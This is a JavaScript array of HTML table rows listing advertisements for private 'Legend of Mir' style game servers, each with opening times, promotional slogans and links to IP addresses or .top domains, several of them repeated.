adlistData[374] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.189:13288/" rel="nofollow" target="_blank">「　将夜诛仙２　」</a></td><td>「　免费·专属　」</td><td class="r">12月17日/07:00</td><td>０茺·神器单职业</td><td>「散人追梦」「野外全爆」「无限探索」★沉默公益金币复古冰雪火龙倍攻小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://140.210.28.189:13288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[375] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bxzs1.top:1606/" rel="nofollow" target="_blank">жж专属жж「冰ж雪」жжж</a></td><td>жж白жж漂жж免жж费жж</td><td class="r">12月17日/07:30</td><td>大极品小极品７６</td><td>单职业超变中变暗黑透视复古倍攻微变迷失公益金币８０三职业无限刀 <font color="blue">-推荐</font></td><td>※免费※沉默火龙</td><td><a href="http://www.bxzs1.top:1606/"  target="_blank">点击查看</a></td></tr>`;
adlistData[376] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3539.top:926" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月17日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3539.top:926"  target="_blank">点击查看</a></td></tr>`;
adlistData[377] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月17日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[378] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.182:12655/" rel="nofollow" target="_blank">《７６〃狂风攻速〃》</a></td><td>《免费〃复古微变〃》</td><td class="r">12月17日/07:30</td><td>《〃新版①区〃》</td><td>━━《〃你从未玩过的版本〃》━━《〃充值老Ｇ是你儿〃》━━ <font color="blue">-推荐</font></td><td>攻速迷失元素极品</td><td><a href="http://140.210.28.182:12655/"  target="_blank">点击查看</a></td></tr>`;
adlistData[379] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.5.65:18883/" rel="nofollow" target="_blank">１７６极品＋１０</a></td><td>＋８祖玛＋９赤月</td><td class="r">12月17日/08:00</td><td>屠龙＋２０</td><td>１丶７６小极品＋１０丶赞助通关丶免费沙捐 <font color="blue">-推荐</font></td><td>小怪爆一切</td><td><a href="http://110.42.5.65:18883/"  target="_blank">点击查看</a></td></tr>`;
adlistData[380] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m4bi.top:36865" rel="nofollow" target="_blank">霸刀攻速无限刀</a></td><td>＜必爆〃充值〃＞</td><td class="r">12月17日/08:00</td><td>〈 主打免费 〉</td><td>╲╲╲★０充起飞╲╲╲免费通关╱╱╱人走服还在★╱╱╱ <font color="blue">-推荐</font></td><td>◆全屏吸怪◆</td><td><a href="http://www.2m4bi.top:36865"  target="_blank">点击查看</a></td></tr>`;
adlistData[381] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月17日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[382] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://95pk.q3pk.com" rel="nofollow" target="_blank">纯金币复古沉默</a></td><td>纯金币复古沉默</td><td class="r">12月17日/08:00</td><td>三职业复古沉默</td><td>三职业金币复古沉默，五天合区，永久保底 <font color="blue">-推荐</font></td><td>三职业复古沉默</td><td><a href="http://95pk.q3pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[383] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.37.17.4:61/" rel="nofollow" target="_blank">◥◣新梦三国◢◤</a></td><td>◆首站首区◆</td><td class="r">12月17日/08:00</td><td>◆◆0冲通关◆◆</td><td>＜特色BUFF　送·挂机·捡物　三天合区＞ <font color="blue">-推荐</font></td><td>●单职业专属●</td><td><a href="http://103.37.17.4:61/"  target="_blank">点击查看</a></td></tr>`;
adlistData[384] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zxms2025.com" rel="nofollow" target="_blank">★１·７６极品★</a></td><td>█散人白终极█</td><td class="r">12月17日/08:00</td><td>沙奖１８８８８</td><td>最新玩法█三职业平衡█全新技能█爆率全开 <font color="blue">-推荐</font></td><td>〓ＰＫ超爽〓</td><td><a href="http://www.zxms2025.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[385] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wnhkth9m.top:29784" rel="nofollow" target="_blank">１.７６御龙复古</a></td><td>小极品+６</td><td class="r">12月17日/08:00</td><td>独家１区</td><td>免费畅玩╱稳定生态╱BOSS追梦 <font color="blue">-推荐</font></td><td>体验超好</td><td><a href="http://www.wnhkth9m.top:29784"  target="_blank">点击查看</a></td></tr>`;
adlistData[386] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217a.mengzhe888.cn:888" rel="nofollow" target="_blank">追忆金币沉默</a></td><td>首区</td><td class="r">12月17日/08:00</td><td>复古170</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>不是快餐</td><td><a href="http://1217a.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[387] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>██首站首区██</td><td class="r">12月17日/08:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[388] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.176176177.top:8207/" rel="nofollow" target="_blank">１７６必爆〃充值</a></td><td>免﹏费﹏打﹏顶赞</td><td class="r">12月17日/08:30</td><td>﹏免费﹏打﹏顶赞</td><td>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏赞﹏ <font color="blue">-推荐</font></td><td>免费打﹏顶赞</td><td><a href="http://www.176176177.top:8207/"  target="_blank">点击查看</a></td></tr>`;
adlistData[389] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.40.50:1210/" rel="nofollow" target="_blank">█１．８０复古战神█</a></td><td>独家极品+6</td><td class="r">12月17日/08:30</td><td>█三天合区█</td><td>赞助免费╲装备全爆╲长久耐玩╲急需 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://180.188.40.50:1210/"  target="_blank">点击查看</a></td></tr>`;
adlistData[390] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.batian.pw:888" rel="nofollow" target="_blank">霸天沉默</a></td><td>抢占首区████</td><td class="r">12月17日/08:30</td><td>████████</td><td>品牌打造经典干净传奇█无会员█无顶榜 <font color="blue">-推荐</font></td><td>复古█轻微变</td><td><a href="http://1217.batian.pw:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[391] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mil1-sjyhblll55.top:1677/" rel="nofollow" target="_blank">召．个．宝．宝</a></td><td>横．扫．全．服</td><td class="r">12月17日/08:30</td><td>宝宝〝很牛〝</td><td>．宝宝比人猛．ＳＳＳＳ神器．野外抓宠． <font color="blue">-推荐</font></td><td>◆微变中变◆</td><td><a href="http://www.mil1-sjyhblll55.top:1677/"  target="_blank">点击查看</a></td></tr>`;
adlistData[392] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">12月17日/08:30</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[393] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://18.154hg32.top:3300" rel="nofollow" target="_blank">最好玩迷失</a></td><td>首区</td><td class="r">12月17日/08:30</td><td>迷失.神器</td><td>━━━━别找了就这吧━━━━ <font color="blue">-推荐</font></td><td>新战</td><td><a href="http://18.154hg32.top:3300"  target="_blank">点击查看</a></td></tr>`;
adlistData[394] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rzpwhark.top:21877" rel="nofollow" target="_blank">玲珑迷失无限刀</a></td><td>地图合成免费</td><td class="r">12月17日/08:30</td><td>●０充砍终极●</td><td>一刀999999※上线送赞助※送神器※送一切 <font color="blue">-推荐</font></td><td>●免费白漂全满●</td><td><a href="http://www.rzpwhark.top:21877"  target="_blank">点击查看</a></td></tr>`;
adlistData[395] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.88.35.117:1018/" rel="nofollow" target="_blank">８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class="r">12月17日/08:30</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打 <font color="blue">-推荐</font></td><td>免费捡物吸怪</td><td><a href="http://103.88.35.117:1018/"  target="_blank">点击查看</a></td></tr>`;
adlistData[396] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.117.11.174:23015" rel="nofollow" target="_blank">１７６丶免费白玩</a></td><td>〔 １７６╊散人〕</td><td class="r">12月17日/08:30</td><td>◆小怪爆一切</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://45.117.11.174:23015"  target="_blank">点击查看</a></td></tr>`;
adlistData[397] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://124.248.66.211:8384" rel="nofollow" target="_blank">━━１·７６合击</a></td><td>━━１·７６合击</td><td class="r">12月17日/08:30</td><td>█装备保值█</td><td>７６合击◆长期首选◆终极全爆◆怀旧版 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://124.248.66.211:8384"  target="_blank">点击查看</a></td></tr>`;
adlistData[398] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180na.com:395/" rel="nofollow" target="_blank">１．８０战神</a></td><td>１．８０火龙</td><td class="r">12月17日/08:30</td><td>１．８０复古</td><td>▇小极品＋５█新手爆赞助█０充全满号▇ <font color="blue">-推荐</font></td><td>１．７６大漠</td><td><a href="http://www.180na.com:395/"  target="_blank">点击查看</a></td></tr>`;
adlistData[399] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[400] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[401] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.sf98b7fb.top:2975" rel="nofollow" target="_blank">终极高爆█你从未玩</a></td><td>今日首战真１区刚开</td><td class="r">12月17日/09:00</td><td>▊▊▂▂免费中变▂▂▊▊</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊ <font color="blue">-推荐</font></td><td>██非常好玩██</td><td><a href="http://www.sf98b7fb.top:2975"  target="_blank">点击查看</a></td></tr>`;
adlistData[402] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun98.top:24799" rel="nofollow" target="_blank">攻速新火龙◣◣单职业</a></td><td>Ｏ茺火龙◣◣无限刀◣◣</td><td class="r">12月17日/09:00</td><td>攻速◣◣带切割</td><td>０米进全图◣◣地图无限制◣◣元素切割◣◣装备鉴定◣◣ <font color="blue">-推荐</font></td><td>１８５◣◣火龙</td><td><a href="http://www.fun98.top:24799"  target="_blank">点击查看</a></td></tr>`;
adlistData[403] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5yyy.top:166/" rel="nofollow" target="_blank">菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class="r">12月17日/09:00</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋ <font color="blue">-推荐</font></td><td>沙奖９９９９</td><td><a href="http://www.5yyy.top:166/"  target="_blank">点击查看</a></td></tr>`;
adlistData[404] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月17日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[405] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun96.top:23888" rel="nofollow" target="_blank">１７６〈攻速小极品</a></td><td>７６道法带８个宝宝</td><td class="r">12月17日/09:00</td><td>送一键回收挂机</td><td>〈道法超猛〈免费会员〈免费挂机〈免费切割〈 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.fun96.top:23888"  target="_blank">点击查看</a></td></tr>`;
adlistData[406] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.4zckn18l.top:12348" rel="nofollow" target="_blank">１丶８０专属火龙</a></td><td>装备全部靠打</td><td class="r">12月17日/09:00</td><td>散人福利版本</td><td>█火龙专属神器█一切靠打█ <font color="blue">-推荐</font></td><td>你没玩过的</td><td><a href="http://www.4zckn18l.top:12348"  target="_blank">点击查看</a></td></tr>`;
adlistData[407] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17619/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月17日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17619/"  target="_blank">点击查看</a></td></tr>`;
adlistData[408] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217.00591.top:51888/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>█７６神魔复古█</td><td class="r">12月17日/09:00</td><td>◣低消费大激情◢</td><td>███独家新版█开天终极█充值能打███ <font color="blue">-推荐</font></td><td>怀旧战神特戒</td><td><a href="http://1217.00591.top:51888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[409] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[410] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[411] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6fgvx141.top:49711" rel="nofollow" target="_blank">１·８０问界火龙</a></td><td>微变●复古</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业 <font color="blue">-推荐</font></td><td>所见皆可爆</td><td><a href="http://www.6fgvx141.top:49711"  target="_blank">点击查看</a></td></tr>`;
adlistData[412] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.97.183.167:7788/" rel="nofollow" target="_blank">【　清云传奇　】</a></td><td>《　　首战　　》</td><td class="r">12月17日/09:00</td><td>《　　首区　　》</td><td>〈　全新复古微变 会员免费 全部靠打 白终极　〉 <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://180.97.183.167:7788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[413] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://1217b.mengzhe888.cn:888" rel="nofollow" target="_blank">2003金币沉默</a></td><td>首区</td><td class="r">12月17日/09:00</td><td>超级复古</td><td>█太复古，玩快餐的你别来█170-176 <font color="blue">-推荐</font></td><td>养老服</td><td><a href="http://1217b.mengzhe888.cn:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[414] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dnuas1vj.top:60374" rel="nofollow" target="_blank">◆沉默专属◆攻速爽</a></td><td>新出炉◆无限探索◆</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>傻鸟策划乱调爆率 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.dnuas1vj.top:60374"  target="_blank">点击查看</a></td></tr>`;
adlistData[415] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.195023.top:9216" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月17日/09:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195023.top:9216"  target="_blank">点击查看</a></td></tr>`;
adlistData[416] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[417] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[418] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tki5vq86.top:39447" rel="nofollow" target="_blank">１．７６绝世复古</a></td><td>★三职业平衡★</td><td class="r">12月17日/09:00</td><td>散人好混</td><td>微变◆复古小极品◆长久稳定◆顶赞靠打 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.tki5vq86.top:39447"  target="_blank">点击查看</a></td></tr>`;
adlistData[419] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://canj.qf86fvdyk.top:37748/" rel="nofollow" target="_blank">4K画质【专属神器※残剑</a></td><td>★独家神器◆攻速爽★</td><td class="r">12月17日/09:00</td><td>全自动★玩着不累</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率 <font color="blue">-推荐</font></td><td>◆小怪狂暴充值</td><td><a href="http://canj.qf86fvdyk.top:37748/"  target="_blank">点击查看</a></td></tr>`;
adlistData[420] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[421] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[422] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lqhuyqhk.top:18476" rel="nofollow" target="_blank">苍月沉默</a></td><td>复古专属</td><td class="r">12月17日/09:00</td><td>非常好玩</td><td>长期养老→高爆率→散人天堂 <font color="blue">-推荐</font></td><td>首战首区</td><td><a href="http://www.lqhuyqhk.top:18476"  target="_blank">点击查看</a></td></tr>`;
adlistData[423] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.shanhai1217.top:20637" rel="nofollow" target="_blank">１８０·小复古</a></td><td>１８０·小战神</td><td class="r">12月17日/09:00</td><td>极品真靠打</td><td>爆充值　·新版·全爆版·　无合成 <font color="blue">-推荐</font></td><td>真首战区</td><td><a href="http://www.shanhai1217.top:20637"  target="_blank">点击查看</a></td></tr>`;
adlistData[424] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yvb8a171.top:60597" rel="nofollow" target="_blank">天真１.７６</a></td><td>三职业复古</td><td class="r">12月17日/09:00</td><td>丶丶一切靠打丶丶</td><td>▇▇▇▇可爆充值-属性均衡-舒爽激情▇▇▇▇▇ <font color="blue">-推荐</font></td><td>【激情养老】</td><td><a href="http://www.yvb8a171.top:60597"  target="_blank">点击查看</a></td></tr>`;
adlistData[425] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.30:96/" rel="nofollow" target="_blank">180.新霸气复古</a></td><td>战神+5终极</td><td class="r">12月17日/09:00</td><td>▂50全满▂</td><td>▇▅▃▂全新版本人气天花板低消费▂▃▅▇ <font color="blue">-推荐</font></td><td>装备全靠打</td><td><a href="http://103.36.167.30:96/"  target="_blank">点击查看</a></td></tr>`;
adlistData[426] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.df4e878m.top:31850" rel="nofollow" target="_blank">沉默OL</a></td><td>复古三职业</td><td class="r">12月17日/09:00</td><td>丶丶白漂天花板丶丶</td><td>▅告别氪金╋沙雕输出╋疯狂摇头╋０充玩通关▅ <font color="blue">-推荐</font></td><td>╋养老专用╋</td><td><a href="http://www.df4e878m.top:31850"  target="_blank">点击查看</a></td></tr>`;
adlistData[427] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">12月17日/09:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[428] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mbp9wzka.top:17834" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>╱╲独家１区╱╲</td><td class="r">12月17日/09:00</td><td>◆　一切免费　◆</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>●十倍爆率●</td><td><a href="http://www.mbp9wzka.top:17834"  target="_blank">点击查看</a></td></tr>`;
adlistData[429] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[430] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[431] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">12月17日/09:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[432] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[433] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[434] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.6itxlcmu.top:20314" rel="nofollow" target="_blank">【零茺】高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/09:00</td><td>攻速流畅装备牛</td><td>—中变单职业—白瓢—无限刀免费拿沙 <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.6itxlcmu.top:20314"  target="_blank">点击查看</a></td></tr>`;
adlistData[435] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.u1jk32kf.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">12月17日/09:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.u1jk32kf.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[436] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fun95.top:24888" rel="nofollow" target="_blank">≠社会大哥≠刀枪炮</a></td><td>≠当地皮鞋≠无限刀</td><td class="r">12月17日/09:00</td><td>半包烟玩一年</td><td>上线打币≠刀刀过亿≠智能挂机≠光柱满地≠散人大服 <font color="blue">-推荐</font></td><td>一秒≠９９９</td><td><a href="http://www.fun95.top:24888"  target="_blank">点击查看</a></td></tr>`;
adlistData[437] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vl6ubx8r.top:16511" rel="nofollow" target="_blank">▲新专属▲高爆</a></td><td>全网最强▲神器专属</td><td class="r">12月17日/09:00</td><td>◆高爆狂撸◆</td><td>专属天花板 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.vl6ubx8r.top:16511"  target="_blank">点击查看</a></td></tr>`;
adlistData[438] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.eeyuhj.cn:3788" rel="nofollow" target="_blank">打不出满赞跪键盘</a></td><td>打野＞上电视真米</td><td class="r">12月17日/09:00</td><td>专属神器宠物</td><td>0充毕业，0充下全图，花时间=灭全服 <font color="blue">-推荐</font></td><td>散人定制宝宝</td><td><a href="http://www.eeyuhj.cn:3788"  target="_blank">点击查看</a></td></tr>`;
